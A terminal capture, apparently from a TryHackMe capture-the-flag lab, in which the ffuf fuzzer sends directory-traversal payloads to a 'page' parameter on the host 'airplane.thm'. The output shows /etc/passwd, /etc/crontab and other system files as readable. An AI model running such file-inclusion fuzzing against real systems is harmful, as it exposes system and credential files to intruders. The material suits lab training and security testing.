 zicco@z-a:~/ffuf$ ./ffuf -u http://airplane.thm:8000/?page=../../../../FUZZ -w /usr/share/Sec
Lists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -fw 3 -fs 14
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://airplane.thm:8000/?page=../../../../FUZZ
 :: Wordlist         : FUZZ: /usr/share/SecLists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 14
 :: Filter           : Response words: 3
________________________________________________
/etc/passwd             [Status: 200, Size: 2973, Words: 39, Lines: 51, Duration: 246ms]
/etc/shadow             [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 249ms]
/etc/anacrontab         [Status: 200, Size: 401, Words: 22, Lines: 14, Duration: 257ms]
/etc/hosts              [Status: 200, Size: 224, Words: 20, Lines: 11, Duration: 261ms]
/etc/hosts.deny         [Status: 200, Size: 711, Words: 128, Lines: 18, Duration: 261ms]
/etc/crontab            [Status: 200, Size: 1042, Words: 181, Lines: 23, Duration: 265ms]
/etc/cups/cupsd.conf    [Status: 200, Size: 6403, Words: 785, Lines: 187, Duration: 270ms]
/etc/fstab              [Status: 200, Size: 564, Words: 75, Lines: 13, Duration: 277ms]
/etc/issue              [Status: 200, Size: 26, Words: 5, Lines: 3, Duration: 286ms]